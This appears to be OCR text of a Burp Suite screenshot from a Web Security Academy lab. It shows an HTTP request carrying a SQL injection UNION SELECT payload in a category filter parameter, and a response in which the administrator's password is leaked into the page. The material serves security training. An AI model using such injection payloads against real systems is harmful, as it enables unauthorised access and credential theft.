 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'UNION+SELECT+username,password+from+users+WHERE+username='adminis
trator'-- HTTP/2
2 Host: 0a2f00f3036672ff8424322d002a0062.web-security-academy.net
3 Cookie: session=uCHQRGLOeU3lpZF5uDHFEskivBhLoSI7
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2f00f3036672ff8424322d002a0062.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
</a>
61 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
mymlov8hbjyzvi4qsrtq
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82